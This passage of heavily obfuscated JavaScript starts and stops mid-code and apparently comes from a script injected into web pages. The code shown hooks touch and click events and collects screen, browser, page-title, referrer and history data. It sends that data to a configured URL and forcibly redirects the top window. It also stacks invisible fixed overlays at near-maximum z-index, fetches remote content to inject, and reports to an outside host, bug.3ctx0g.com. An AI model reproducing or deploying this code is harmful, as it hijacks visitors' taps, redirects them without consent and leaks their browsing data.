_0x3cb8dc*_0x2b7223;},'KUtGb':_0x5a1645(0x18d),'ZdLpu':_0x5a1645(0xf9),'vfDTw':_0x5a1645(0x13a),'Jlrhl':function(_0x26ee12,_0x163c2c){return _0x26ee12+_0x163c2c;},'colqM':function(_0x48b280,_0x34111e){return _0x48b280+_0x34111e;},'bOFWo':function(_0x41ed30,_0x48084a){return _0x41ed30+_0x48084a;},'JbwKa':function(_0x4f24c4,_0x514017){return _0x4f24c4+_0x514017;},'hKDPS':function(_0x5ecd88,_0x5a7641){return _0x5ecd88+_0x5a7641;},'sddRs':function(_0x41d59f,_0x3bf7ab){return _0x41d59f+_0x3bf7ab;},'ACqbg':function(_0x33e19d,_0x1eae76){return _0x33e19d*_0x1eae76;},'XZkIb':'px;\x20background-position:\x20-','ndcbd':function(_0x267f96,_0x1f9caf){return _0x267f96+_0x1f9caf;},'ppQTH':function(_0x2eabe9,_0x468561){return _0x2eabe9==_0x468561;},'DUcId':function(_0x4ea83e,_0x5680ae){return _0x4ea83e>=_0x5680ae;},'vrLlg':'del','GtMAM':function(_0x50ec8c,_0x9626ba){return _0x50ec8c+_0x9626ba;},'mAuyD':function(_0x1fbf4,_0x390479){return _0x1fbf4+_0x390479;},'JZyHx':_0x5a1645(0xce),'vVWoB':function(_0x2f8d0c,_0x455cc0){return _0x2f8d0c+_0x455cc0;},'eFBsv':'display:block;position:fixed;width:10%;left:','UPAoO':'vw;border:none;z-index:2147483646;','rsPcn':function(_0x198854,_0x339384){return _0x198854==_0x339384;},'XhEQn':function(_0x3dfef5,_0x2b7f4f){return _0x3dfef5>=_0x2b7f4f;},'WJHAz':_0x5a1645(0x146),'LhOuf':function(_0x4474f1,_0x3b8ebf){return _0x4474f1+_0x3b8ebf;},'GukzH':function(_0x14effb,_0x1c822b){return _0x14effb+_0x1c822b;},'XZeRI':function(_0x414b4d,_0x5ddbab){return _0x414b4d+_0x5ddbab;},'RRXqq':_0x5a1645(0x202),'SfAJc':function(_0x3147b3,_0x4b86a1){return _0x3147b3>_0x4b86a1;},'ajtWD':_0x5a1645(0x1c8),'XaaMt':function(_0x1ded28,_0x209faf){return _0x1ded28+_0x209faf;},'ZGRTz':function(_0x308850,_0x11af23){return _0x308850+_0x11af23;},'MbMuX':_0x5a1645(0x124),'kHwPM':function(_0x36143b,_0x287709){return _0x36143b+_0x287709;},'LENJB':_0x5a1645(0x1ee),'IprSi':'is_com','EfOui':function(_0x240ef8,_0x55550a){return _0x240ef8==_0x55550a;},'KfmGG':'f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','keGQz':function(_0x559ba5,_0x149f3c){return _0x559ba5+_0x149f3c;},'hODRT':function(_0x14e398,_0x18a5b){return _0x14e398*_0x18a5b;},'VtfTW':_0x5a1645(0x1f8),'oNxED':_0x5a1645(0x186),'GjlDk':function(_0x32aa22,_0x68a344,_0x4e1dc9){return _0x32aa22(_0x68a344,_0x4e1dc9);},'asGCO':function(_0x1226fb,_0x379f56){return _0x1226fb*_0x379f56;},'TbZhb':function(_0x5848f9,_0xf62c52){return _0x5848f9!=_0xf62c52;},'nUcHO':function(_0x446960,_0x12e0ca){return _0x446960+_0x12e0ca;},'kglZy':_0x5a1645(0x1fa),'amavS':function(_0x16bf66,_0x5db44a){return _0x16bf66==_0x5db44a;},'uZEAl':function(_0x26fd92,_0x10b0af){return _0x26fd92<_0x10b0af;},'RmlGT':function(_0x1e1533,_0x371d8c){return _0x1e1533/_0x371d8c;},'pYAXY':_0x5a1645(0xf3),'CuJCn':function(_0x1493cc,_0x11b1c1){return _0x1493cc+_0x11b1c1;},'AWlyg':function(_0x50c075,_0x5b11df){return _0x50c075+_0x5b11df;},'VDKtg':'https://bug.3ctx0g.com:8004/bug?message=','lrtrr':function(_0x3f4a20,_0x563687){return _0x3f4a20>=_0x563687;},'NgUph':_0x5a1645(0x181),'cnvzV':function(_0x1f608b,_0x25dcef){return _0x1f608b+_0x25dcef;},'bxFYJ':_0x5a1645(0x102),'LRVua':function(_0x3a964b,_0x311f44){return _0x3a964b==_0x311f44;},'nIEsU':function(_0x963297,_0x1571b2){return _0x963297/_0x1571b2;},'yfdqZ':function(_0x3469b5,_0xa06a26){return _0x3469b5*_0xa06a26;},'puwar':function(_0x43191a,_0x4622f5){return _0x43191a(_0x4622f5);},'YjNyN':function(_0x1cfa1f,_0x45be72){return _0x1cfa1f*_0x45be72;},'EuORo':function(_0xd05a09,_0x438116){return _0xd05a09/_0x438116;},'LYxjv':function(_0xaaaa5d,_0x34f87f){return _0xaaaa5d+_0x34f87f;},'rVzTw':function(_0x88a45c,_0xda3e32){return _0x88a45c(_0xda3e32);},'Oeich':function(_0x55b6c1,_0x487858){return _0x55b6c1==_0x487858;},'huDaw':function(_0xc57154,_0x3c4891){return _0xc57154+_0x3c4891;},'OEKms':function(_0x3ff3b2,_0x3dab0a){return _0x3ff3b2+_0x3dab0a;},'kznZY':function(_0x55c39b,_0x421959){return _0x55c39b+_0x421959;},'QBHaD':_0x5a1645(0xd1),'axLAW':_0x5a1645(0x1a4),'pqNcl':function(_0xad0949,_0x276d40){return _0xad0949>_0x276d40;},'JVyQw':function(_0x331eaf,_0x3fabd7){return _0x331eaf(_0x3fabd7);},'CWpOG':function(_0x2ea180,_0x5a62ac){return _0x2ea180(_0x5a62ac);},'cJbjb':function(_0x1bda70,_0x55ead6){return _0x1bda70*_0x55ead6;},'ureYw':function(_0x56599c,_0x427c1b){return _0x56599c+_0x427c1b;},'kImIp':function(_0x929f02,_0x39f216){return _0x929f02*_0x39f216;},'XOAXE':function(_0x48229f,_0x548eba){return _0x48229f(_0x548eba);},'CvACu':function(_0x5cbb93,_0x50b5b3){return _0x5cbb93/_0x50b5b3;},'fAytn':function(_0x4a434b,_0x3a4dad){return _0x4a434b+_0x3a4dad;},'Ylxtj':_0x5a1645(0x18e),'rgwXE':'?t=','yxXvm':'Content-type'},_0x506dad=Math[_0x5a1645(0x1b1)]()[_0x5a1645(0x17c)](0x24)[_0x5a1645(0x1e0)](Math[_0x5a1645(0x113)](_0x5ece9a[_0x5a1645(0x11a)](0x6*Math[_0x5a1645(0x1b1)](),0x2)));if(_0x5ece9a[_0x5a1645(0x191)](null,window[_0x506dad])){var _0x3a5936=window[_0x506dad]={},_0x1e8a7d=0x0,_0x3bfcb8=0x0,_0xfd3cbb=0x0;if(_0x3a5936['$']=function(_0x5df1ae){var _0xe971aa=_0x5a1645;return _0x5ece9a['SjdJe']('.',_0x5df1ae[_0xe971aa(0x1e0)](0x0,0x1))?document[_0xe971aa(0x15d)](_0x5df1ae['substr'](0x1)):_0x5ece9a[_0xe971aa(0xd5)]('#',_0x5df1ae['substr'](0x0,0x1))?document[_0xe971aa(0x176)](_0x5df1ae['substr'](0x1)):document['getElementsByTagName'](_0x5df1ae);},_0x3a5936['rc']=function(_0xf827ae){var _0x140108=_0x5a1645,_0x585427=_0x5ece9a[_0x140108(0x1bd)],_0x3f77b1='';for(i=0x0;_0x5ece9a[_0x140108(0x1f2)](i,_0xf827ae);i++)_0x3f77b1+=_0x585427[_0x140108(0x117)](Math['floor'](_0x5ece9a[_0x140108(0x197)](0x33,Math['random']())));return _0x3f77b1;},_0x3a5936[_0x5a1645(0x1f7)]=function(_0x1ae71a){var _0x5e06c9=_0x5a1645,_0x40ffd9,_0x51e8f1=new RegExp(_0x5ece9a[_0x5e06c9(0xdf)](_0x5ece9a[_0x5e06c9(0x142)](_0x5e06c9(0x165),_0x1ae71a),_0x5ece9a[_0x5e06c9(0x134)]));return(_0x40ffd9=document[_0x5e06c9(0xc8)][_0x5e06c9(0x1d4)](_0x51e8f1))?_0x5ece9a['mwnOH'](unescape,_0x40ffd9[0x2]):null;},_0x3a5936[_0x5a1645(0x10f)]=function(_0x5bd5fc,_0x11084a,_0x53c630){var _0x5ade7c=_0x5a1645,_0x5b709f=new Date();_0x5b709f[_0x5ade7c(0x174)](_0x5ece9a[_0x5ade7c(0xdf)](_0x5b709f[_0x5ade7c(0x109)](),_0x5ece9a[_0x5ade7c(0x112)](0x3e8,_0x53c630))),document[_0x5ade7c(0xc8)]=_0x5ece9a['txtLH'](_0x5ece9a[_0x5ade7c(0x142)](_0x5ece9a[_0x5ade7c(0x142)](_0x5ece9a[_0x5ade7c(0x142)](_0x5ece9a[_0x5ade7c(0x110)],_0x5bd5fc)+'=',escape(_0x11084a)),_0x5ade7c(0x20f)),_0x5b709f[_0x5ade7c(0x215)]());},_0x3a5936['isCook']=function(){var _0x4ba674=_0x5a1645;return _0x3a5936[_0x4ba674(0x10f)](_0x5ece9a[_0x4ba674(0x145)],'1'),'1'==_0x3a5936['gCook'](_0x5ece9a[_0x4ba674(0x145)]);},_0x3a5936['gtop']=function(){var _0x3f5d33=_0x5a1645;return document[_0x3f5d33(0xf5)]['scrollTop']||document[_0x3f5d33(0x1a4)][_0x3f5d33(0x115)];},_0x3a5936['CScr']=function(_0x2e8733){var _0x3983da=_0x5a1645,_0x3d046b=document[_0x3983da(0x1fc)](_0x3983da(0xe8));_0x3d046b[_0x3983da(0x1e6)]=_0x2e8733;var _0x1cdccb=document['getElementsByTagName'](_0x5ece9a[_0x3983da(0x1f1)])[0x0];_0x1cdccb['parentNode'][_0x3983da(0xe9)](_0x3d046b,_0x1cdccb);},_0x3a5936['cLab']=function(_0x1038cd){var _0x246e08=_0x5a1645;return document[_0x246e08(0x1fc)](_0x1038cd);},_0x3a5936[_0x5a1645(0xf4)]=function(){var _0x3ce58a=_0x5a1645,_0x44ae57=_0x3a5936[_0x3ce58a(0x147)](_0x5ece9a[_0x3ce58a(0x1bb)]);_0x44ae57['style']=_0x5ece9a[_0x3ce58a(0xbc)],document[_0x3ce58a(0x1a4)]['appendChild'](_0x44ae57);var _0x18bc82=_0x44ae57['offsetTop'];return _0x44ae57[_0x3ce58a(0x159)](),_0x5ece9a[_0x3ce58a(0x13d)](_0x18bc82,0x0)&&(_0x18bc82=window[_0x3ce58a(0x17a)]),_0x18bc82>document[_0x3ce58a(0x1a4)][_0x3ce58a(0x1d3)]?_0x18bc82:document[_0x3ce58a(0x1a4)][_0x3ce58a(0x1d3)];},_0x3a5936[_0x5a1645(0x172)]=function(_0x28edef){var _0x5f069e=_0x5a1645,_0x1d9f23=_0x5ece9a[_0x5f069e(0x10c)][_0x5f069e(0x1f0)]('|'),_0x524bf1=0x0;while(!![]){switch(_0x1d9f23[_0x524bf1++]){case'0':var _0x195945={'RgDwD':function(_0x3cfa73,_0xb13c4c){return _0x5ece9a['iuZoN'](_0x3cfa73,_0xb13c4c);},'OJxox':function(_0x583f92,_0x3d5e9a){return _0x5ece9a['mwnOH'](_0x583f92,_0x3d5e9a);},'eXLhw':function(_0xa58229,_0x166034){return _0x5ece9a['CQVOB'](_0xa58229,_0x166034);},'kJBnj':function(_0xccf234,_0x2a80c1){var _0x43b8d9=_0x5f069e;return _0x5ece9a[_0x43b8d9(0x105)](_0xccf234,_0x2a80c1);},'FWfNE':function(_0x2ef9f1,_0x3ce363){var _0xf996eb=_0x5f069e;return _0x5ece9a[_0xf996eb(0xdf)](_0x2ef9f1,_0x3ce363);}};continue;case'1':_0x5ece9a[_0x5f069e(0xd5)]('0',_0x28edef['is_not'])&&(_0x293d9c+=_0x5ece9a['txtLH']('&se=',_0x28edef[_0x5f069e(0x122)])),_0x293d9c+=_0x5ece9a[_0x5f069e(0x1cb)](_0x5ece9a[_0x5f069e(0x1c4)],_0x5ece9a[_0x5f069e(0x1a9)](parseInt,_0x5ece9a[_0x5f069e(0x12e)](new Date()[_0x5f069e(0x109)](),_0x28edef[_0x5f069e(0x1eb)])/0x3e8)),_0x293d9c+=_0x5ece9a['DJyui'](_0x5ece9a['QxWXq'](_0x5ece9a[_0x5f069e(0x1cb)](_0x5ece9a['QxWXq'](_0x5ece9a['QxWXq'](_0x5ece9a[_0x5f069e(0x193)]('&refso=',window[_0x5f069e(0x129)]?0x1:0x0),'_'),navigator[_0x5f069e(0xcc)]),'_')+_0x1e8a7d+'_',_0x3bfcb8),'_')+_0xfd3cbb,_0x293d9c+=_0x5ece9a[_0x5f069e(0x142)](_0x5ece9a[_0x5f069e(0x111)],_0x5ece9a['GVxJJ'](encodeURIComponent,_0x3a5936['de'](document[_0x5f069e(0x195)][_0x5f069e(0x1e0)](0x0,0x96)))),_0x293d9c+=_0x5ece9a[_0x5f069e(0x1e7)](_0x5f069e(0x171),_0x5ece9a['bsXel'](encodeURIComponent,_0x3a5936['de'](document['referrer'][_0x5f069e(0x1e0)](0x0,0x96)))),_0x293d9c+=_0x5ece9a['cSzDB'],_0x293d9c+=_0x5ece9a['cAUQq'](_0x5ece9a[_0x5f069e(0x1d8)],window[_0x5f069e(0x12f)][_0x5f069e(0xd2)])+'*'+window[_0x5f069e(0x12f)][_0x5f069e(0x1ea)],_0x293d9c+=_0x5ece9a[_0x5f069e(0x125)]('&ifrom=',_0x5ece9a[_0x5f069e(0xec)](self,top)?0x1:0x0),_0x293d9c+=_0x5ece9a[_0x5f069e(0xc6)]+history[_0x5f069e(0xc0)],_0x293d9c+=_0x5f069e(0x1f5)+_0x16973d,_0x293d9c+=_0x5ece9a['txtLH'](_0x5ece9a['aeyaC'](_0x5ece9a[_0x5f069e(0xf1)],parseInt(_0x27b06d)),'*')+_0x5ece9a[_0x5f069e(0x1ab)](parseInt,cy),_0x293d9c+=_0x5ece9a[_0x5f069e(0x193)](_0x5ece9a[_0x5f069e(0x160)],_0x28edef[_0x5f069e(0x151)]),_0x293d9c+=_0x5ece9a['YlhZL'](_0x5ece9a[_0x5f069e(0x1de)],_0x28edef[_0x5f069e(0x19d)]),_0x293d9c+=_0x5ece9a[_0x5f069e(0x142)](_0x5ece9a['RFBLp'],_0x5ece9a[_0x5f069e(0xbe)](parseInt,_0x5ece9a['aQvVo'](new Date()['getTime'](),0x3e8))),_0x293d9c+=_0x5ece9a[_0x5f069e(0x143)](_0x5ece9a[_0x5f069e(0x1ca)],Math[_0x5f069e(0x1b1)]()),_0x5f069e(0x186)==_0x28edef[_0x5f069e(0x151)]?_0x3a5936[_0x5f069e(0x1e2)](_0x5ece9a['QsYNg'](_0x5ece9a[_0x5f069e(0x1f4)](_0x28edef[_0x5f069e(0xd0)],_0x293d9c),_0x5ece9a[_0x5f069e(0x18a)])):(_0x28edef[_0x5f069e(0x204)]=_0x5ece9a['pXoQX'](parseInt,Date[_0x5f069e(0x10d)]()),_0x5ece9a[_0x5f069e(0xec)](top['location'],self[_0x5f069e(0x104)])?top[_0x5f069e(0x104)]=_0x5ece9a[_0x5f069e(0x125)](_0x28edef[_0x5f069e(0x1fe)]+_0x293d9c,_0x5ece9a[_0x5f069e(0x1c3)]):window[_0x5f069e(0x104)][_0x5f069e(0x190)]=_0x5ece9a[_0x5f069e(0x1c0)](_0x28edef['purl'],_0x293d9c)+_0x5f069e(0x185),_0x5ece9a[_0x5f069e(0xc7)](setTimeout,function(){var _0x57944d=_0x5f069e;_0x195945[_0x57944d(0xf0)](_0x195945[_0x57944d(0x1d2)](parseInt,_0x195945[_0x57944d(0xf7)](_0x195945['kJBnj'](Date[_0x57944d(0x10d)](),0x7d0),parseInt(_0x28edef[_0x57944d(0x156)]))),_0x28edef[_0x57944d(0x204)])&&_0x3a5936[_0x57944d(0x1e2)](_0x195945['FWfNE'](_0x195945[_0x57944d(0xf6)](_0x28edef[_0x57944d(0x1fe)],_0x293d9c),_0x57944d(0x128)));},0x7d0));continue;case'2':var _0x109854=event||window['event'],_0x27b06d=cy=0x0;continue;case'3':if(_0x3a5936['isCook']()){var _0xe15a2a=_0x3a5936[_0x5f069e(0x1f7)](_0x5ece9a[_0x5f069e(0x1cb)](_0x5ece9a[_0x5f069e(0x136)],_0x28edef['id']));if(_0xe15a2a)new Array(),_0x16973d=_0xe15a2a[_0x5f069e(0x1f0)](':')[_0x5f069e(0xc0)];}continue;case'4':var _0x16973d=0x1;continue;case'5':_0x28edef[_0x5f069e(0x19d)]+=0x1;continue;case'6':if(_0x3a5936[_0x5f069e(0x1f7)](_0x5ece9a['TTXsD']))return!0x1;continue;case'7':_0x109854&&_0x5ece9a[_0x5f069e(0x201)]==_0x109854['type']&&(_0x27b06d=_0x109854[_0x5f069e(0x187)][0x0][_0x5f069e(0x15f)],cy=_0x109854[_0x5f069e(0x187)][0x0][_0x5f069e(0x18b)]),_0x109854&&_0x5ece9a['SjdJe'](_0x5ece9a[_0x5f069e(0x1e3)],_0x109854['type'])&&(_0x27b06d=_0x109854[_0x5f069e(0x184)][0x0][_0x5f069e(0x15f)],cy=_0x109854[_0x5f069e(0x184)][0x0][_0x5f069e(0x18b)]),_0x109854&&_0x5ece9a['SjdJe'](_0x5ece9a['CQqfZ'],_0x109854['type'])&&(_0x27b06d=_0x109854['clientX'],cy=_0x109854[_0x5f069e(0x18b)]);continue;case'8':var _0x293d9c=_0x5ece9a[_0x5f069e(0x132)](_0x5ece9a[_0x5f069e(0x193)](_0x5ece9a[_0x5f069e(0x1cc)](_0x5ece9a[_0x5f069e(0x161)],_0x28edef['id']),_0x5ece9a['yTbgi']),_0x28edef['is_not']);continue;case'9':_0x3a5936[_0x5f069e(0x10f)](_0x5ece9a['TTXsD'],'1',0x2);continue;}break;}},_0x3a5936[_0x5a1645(0x178)]=function(_0x451e55){var _0x33905c=_0x5a1645,_0x3ccfae=_0x5ece9a[_0x33905c(0x1d7)][_0x33905c(0x1f0)]('|'),_0x1ee16b=0x0;while(!![]){switch(_0x3ccfae[_0x1ee16b++]){case'0':_0x2ff846+=_0x5ece9a[_0x33905c(0xeb)],_0x2ff846+=_0x5ece9a[_0x33905c(0x1e4)](_0x5ece9a[_0x33905c(0x1e7)](_0x5ece9a[_0x33905c(0x193)](_0x5ece9a[_0x33905c(0x142)]('#',_0x50ac14),_0x5ece9a[_0x33905c(0xe5)]),_0x2c0753),_0x5ece9a[_0x33905c(0x18c)]),_0x2ff846+=_0x5ece9a[_0x33905c(0x1cc)](_0x5ece9a[_0x33905c(0x17f)](_0x5ece9a[_0x33905c(0x1c0)]('#',_0x50ac14),_0x5ece9a['KIRmv']),_0x2e7a31)+_0x5ece9a[_0x33905c(0x216)],_0x2ff846+=_0x5ece9a[_0x33905c(0x162)](_0x5ece9a[_0x33905c(0x1e7)](_0x5ece9a[_0x33905c(0x1c1)](_0x5ece9a[_0x33905c(0x17f)]('#',_0x50ac14),_0x5ece9a['KIRmv']),_0x2e7a31),_0x5ece9a['AGtxP']),_0x2ff846+=_0x5ece9a[_0x33905c(0x1c0)](_0x5ece9a['joDfW']('#',_0x50ac14)+_0x5ece9a[_0x33905c(0x1fb)],_0x2e7a31)+_0x33905c(0x217);continue;case'1':var _0x6b658a=document['createElement'](_0x5ece9a[_0x33905c(0xc5)]);continue;case'2':_0x3a5936['$']('#'+_0x14d517)&&_0x3a5936['$']('#'+_0x14d517)[_0x33905c(0x159)]();continue;case'3':_0x3a5936[_0x33905c(0x205)](_0x451e55);continue;case'4':var _0x2ff846=_0x451e55[_0x33905c(0xf2)];continue;case'5':if(_0x6b658a[_0x33905c(0x18f)]=_0x2ff846,_0x6b658a['id']=_0x14d517,document['head'][_0x33905c(0xd6)](_0x6b658a),!_0x3a5936['$']('#'+_0x50ac14)){var _0x4c3120=document[_0x33905c(0x1fc)](_0x33905c(0x169));_0x4c3120['id']=_0x50ac14,document[_0x33905c(0x1a4)]['appendChild'](_0x4c3120);}continue;}break;}},_0x3a5936[_0x5a1645(0x205)]=function(_0x529b37){var _0x2f1f5b=_0x5a1645,_0x34eeb4={'STtrc':function(_0x433cf8,_0x5053e0){return _0x5ece9a['WadUd'](_0x433cf8,_0x5053e0);},'whkgG':function(_0x2334a1,_0xbf1de6){var _0x26cc84=a0_0x5c78;return _0x5ece9a[_0x26cc84(0xea)](_0x2334a1,_0xbf1de6);},'CZOft':function(_0x3de6da,_0x4d9312){var _0x144108=a0_0x5c78;return _0x5ece9a[_0x144108(0x114)](_0x3de6da,_0x4d9312);},'NmNqY':function(_0x348755,_0x5d70e6){var _0x289312=a0_0x5c78;return _0x5ece9a[_0x289312(0x189)](_0x348755,_0x5d70e6);},'SXywP':function(_0x4dd357,_0x10bcc2){var _0x1c4df6=a0_0x5c78;return _0x5ece9a[_0x1c4df6(0xc1)](_0x4dd357,_0x10bcc2);},'QXpRJ':_0x2f1f5b(0x126),'huaRT':function(_0x1f849c,_0x563c00){var _0x210adb=_0x2f1f5b;return _0x5ece9a[_0x210adb(0x15a)](_0x1f849c,_0x563c00);},'oEUQE':_0x5ece9a[_0x2f1f5b(0xd3)],'nbNHR':function(_0x1cdf5b,_0x5487de){var _0x206e1f=_0x2f1f5b;return _0x5ece9a[_0x206e1f(0x1f2)](_0x1cdf5b,_0x5487de);},'JeiKL':function(_0x1c5aa9,_0x3928e8){var _0x3e227b=_0x2f1f5b;return _0x5ece9a[_0x3e227b(0x112)](_0x1c5aa9,_0x3928e8);},'spBrF':_0x5ece9a[_0x2f1f5b(0x177)],'lqegF':function(_0x1f06e7,_0x870c3f){return _0x1f06e7>_0x870c3f;},'dcnuy':function(_0x31a2b2,_0x398cf3){return _0x31a2b2-_0x398cf3;},'kGPTY':function(_0x5a5ebb,_0x397122){return _0x5a5ebb-_0x397122;},'JhTwH':function(_0x3f1be6,_0x19fa0a){var _0x51ca8f=_0x2f1f5b;return _0x5ece9a[_0x51ca8f(0x211)](_0x3f1be6,_0x19fa0a);}};if(_0x529b37[_0x2f1f5b(0x1c9)]){let _0x40be6a=new XMLHttpRequest();_0x40be6a[_0x2f1f5b(0x131)]=function(){var _0x1f5a5e=_0x2f1f5b;if(_0x34eeb4[_0x1f5a5e(0x155)](0x4,_0x40be6a[_0x1f5a5e(0x1c5)])&&(_0x34eeb4['whkgG'](0xc8,_0x40be6a[_0x1f5a5e(0x1b2)])||_0x34eeb4[_0x1f5a5e(0xbb)](0x130,_0x40be6a[_0x1f5a5e(0x1b2)]))){var _0x3245c7=_0x40be6a['responseText'];if(_0x3245c7){_0x3a5936['$']('#'+_0x4d7af3)&&_0x3a5936['$'](_0x34eeb4[_0x1f5a5e(0x1ba)]('#',_0x4d7af3))[_0x1f5a5e(0x159)]();var _0xea329f=_0x34eeb4[_0x1f5a5e(0x1ba)](_0x34eeb4[_0x1f5a5e(0x153)](_0x34eeb4[_0x1f5a5e(0x19a)]('#',_0x50ac14)+'\x20~\x20.'+_0x2c0753,_0x1f5a5e(0x188))+_0x3a5936['de'](_0x3245c7),_0x34eeb4['QXpRJ']),_0x5c1d98=document['createElement'](_0x1f5a5e(0xf2));_0x5c1d98[_0x1f5a5e(0x18f)]=_0xea329f,_0x5c1d98['id']=_0x4d7af3,document[_0x1f5a5e(0x11e)][_0x1f5a5e(0xd6)](_0x5c1d98);}}},_0x40be6a[_0x2f1f5b(0x172)]('GET',_0x5ece9a[_0x2f1f5b(0x208)](_0x5ece9a[_0x2f1f5b(0x1d1)](_0x529b37[_0x2f1f5b(0x1d0)],'/'),_0x529b37['matter']),!0x0),_0x40be6a[_0x2f1f5b(0x16f)]();}_0x5ece9a['sLGPC'](_0x5ece9a[_0x2f1f5b(0x1bf)],_0x529b37['evetype'])&&(window[_0x2f1f5b(0x1f9)](_0x5ece9a[_0x2f1f5b(0x201)],function(){var _0x4f4b09=_0x2f1f5b,_0x4cbded=(event||window[_0x4f4b09(0x20e)])[_0x4f4b09(0x187)][0x0][_0x4f4b09(0x18b)];if(_0x5ece9a[_0x4f4b09(0x14d)]('1',_0x529b37['position'])){if(_0x5ece9a[_0x4f4b09(0x116)](_0x4cbded,_0x529b37['height']))try{_0x529b37[_0x4f4b09(0x151)]=_0x5ece9a[_0x4f4b09(0xd3)],_0x3a5936[_0x4f4b09(0x172)](_0x529b37);}catch(_0x1bfb13){_0x3a5936[_0x4f4b09(0x199)](_0x1bfb13);}else{if(_0x4cbded<_0x5ece9a[_0x4f4b09(0x1e4)](_0x529b37[_0x4f4b09(0x1ea)],_0x529b37['hiheight']+0x5))try{_0x3a5936['gtop']()>=0xa&&(_0x529b37[_0x4f4b09(0x151)]='hidden',_0x3a5936[_0x4f4b09(0x172)](_0x529b37));}catch(_0x2fbd88){_0x3a5936[_0x4f4b09(0x199)](_0x2fbd88);}}}else{var _0x5a8798=_0x3a5936[_0x4f4b09(0xf4)]();if(_0x5ece9a['iuZoN'](_0x5a8798-_0x4cbded,_0x529b37['height']))try{_0x529b37[_0x4f4b09(0x151)]=_0x4f4b09(0x130),_0x3a5936[_0x4f4b09(0x172)](_0x529b37);}catch(_0x1e95c4){_0x3a5936[_0x4f4b09(0x199)](_0x1e95c4);}else{if(_0x5ece9a['UGjvg'](_0x5ece9a[_0x4f4b09(0x105)](_0x5a8798,_0x4cbded),_0x5ece9a['zjTDv'](_0x529b37[_0x4f4b09(0x1ea)],_0x5ece9a[_0x4f4b09(0x189)](_0x529b37[_0x4f4b09(0xd8)],0x5))))try{_0x529b37[_0x4f4b09(0x151)]=_0x5ece9a[_0x4f4b09(0x177)],_0x3a5936[_0x4f4b09(0x172)](_0x529b37);}catch(_0x467041){_0x3a5936[_0x4f4b09(0x199)](_0x467041);}}}}),window[_0x2f1f5b(0x1f9)](_0x5ece9a[_0x2f1f5b(0x1e3)],function(){var _0x50f189=_0x2f1f5b,_0x3b5781=(event||window[_0x50f189(0x20e)])[_0x50f189(0x184)][0x0][_0x50f189(0x18b)];if(_0x34eeb4[_0x50f189(0x14a)]('1',_0x529b37[_0x50f189(0x1ef)])){if(_0x3b5781<_0x529b37[_0x50f189(0x1ea)])try{_0x529b37[_0x50f189(0x151)]=_0x34eeb4['oEUQE'],_0x3a5936[_0x50f189(0x172)](_0x529b37);}catch(_0x53d279){_0x3a5936[_0x50f189(0x199)](_0x53d279);}else{if(_0x34eeb4[_0x50f189(0x209)](_0x3b5781,_0x34eeb4[_0x50f189(0x1ba)](_0x529b37['height'],_0x34eeb4[_0x50f189(0x1b8)](0.9,_0x529b37['hiheight']))))try{_0x3a5936[_0x50f189(0x1a7)]()>=0xa&&(_0x529b37[_0x50f189(0x151)]=_0x34eeb4['spBrF'],_0x3a5936[_0x50f189(0x172)](_0x529b37));}catch(_0xeb10cf){_0x3a5936[_0x50f189(0x199)](_0xeb10cf);}}}else{var _0x51d9cc=_0x3a5936[_0x50f189(0xf4)]();if(_0x34eeb4[_0x50f189(0x212)](_0x51d9cc,0x0)&&_0x34eeb4['lqegF'](_0x3b5781,0x0)){if(_0x34eeb4[_0x50f189(0x209)](_0x34eeb4[_0x50f189(0x168)](_0x51d9cc,_0x3b5781),_0x529b37[_0x50f189(0x1ea)]))try{_0x529b37[_0x50f189(0x151)]=_0x34eeb4[_0x50f189(0x1fd)],_0x3a5936['open'](_0x529b37);}catch(_0x99110c){_0x3a5936['catch'](_0x99110c);}else{if(_0x34eeb4[_0x50f189(0xf8)](_0x51d9cc,_0x3b5781)<_0x34eeb4[_0x50f189(0x1cf)](_0x529b37[_0x50f189(0x1ea)],0.9*_0x529b37[_0x50f189(0xd8)]))try{_0x529b37[_0x50f189(0x151)]=_0x50f189(0xda),_0x3a5936['open'](_0x529b37);}catch(_0x5a31e4){_0x3a5936[_0x50f189(0x199)](_0x5a31e4);}}}}})),_0x3a5936[_0x2f1f5b(0x1e8)](_0x529b37);},_0x3a5936[_0x5a1645(0x1e8)]=function(_0x919dc2){var _0x45f689=_0x5a1645;for(var _0x242e8c=_0x919dc2[_0x45f689(0x1ea)]/0x4,_0x39e2c9=_0x5ece9a['qVSLI'](_0x919dc2[_0x45f689(0xd2)],0xa),_0x479dbc=0x0;_0x5ece9a[_0x45f689(0x1db)](_0x479dbc,0x4);_0x479dbc++)for(var _0x27f6c4=0x0;_0x5ece9a['oecFn'](_0x27f6c4,0xa);_0x27f6c4++){if(_0x3a5936['$'](_0x5ece9a['ajqGo'](_0x5ece9a[_0x45f689(0x143)](_0x5ece9a[_0x45f689(0x20a)](_0x5ece9a[_0x45f689(0xfa)](_0x5ece9a['hjESK']('#',_0x2c0753),'_'),_0x479dbc),'_'),_0x27f6c4))&&_0x3a5936['$'](_0x5ece9a[_0x45f689(0x11d)](_0x5ece9a['QsYNg'](_0x5ece9a[_0x45f689(0x208)](_0x5ece9a[_0x45f689(0x19c)](_0x5ece9a['QvwFj']('#',_0x2c0753),'_'),_0x479dbc),'_'),_0x27f6c4))[_0x45f689(0x159)](),'1'==_0x919dc2[_0x45f689(0x1ef)])var _0x3c884f=_0x5ece9a[_0x45f689(0x210)](_0x5ece9a[_0x45f689(0x1f4)](_0x5ece9a[_0x45f689(0x1dc)](_0x5ece9a[_0x45f689(0x108)](_0x5ece9a[_0x45f689(0x166)](_0x5ece9a[_0x45f689(0x1e7)](_0x5ece9a[_0x45f689(0x193)](_0x5ece9a[_0x45f689(0x208)](_0x5ece9a[_0x45f689(0x1c0)](_0x5ece9a['ZKQkK']+_0x242e8c,_0x5ece9a[_0x45f689(0x183)]),_0x5ece9a['njYtr'](_0x479dbc*_0x242e8c,_0x919dc2[_0x45f689(0x16e)])),_0x5ece9a[_0x45f689(0x1e9)]),_0x5ece9a['lHQqv'](_0x27f6c4,_0x39e2c9))+_0x45f689(0x144),_0x5ece9a[_0x45f689(0x197)](_0x27f6c4,_0x39e2c9)),_0x5ece9a['GqdoS']),_0x5ece9a[_0x45f689(0x170)](_0x479dbc,_0x242e8c)),_0x5ece9a['KUtGb'])+_0x919dc2[_0x45f689(0xd2)]+_0x5ece9a['ZdLpu']+_0x919dc2[_0x45f689(0x1ea)],_0x5ece9a[_0x45f689(0xe4)]);else 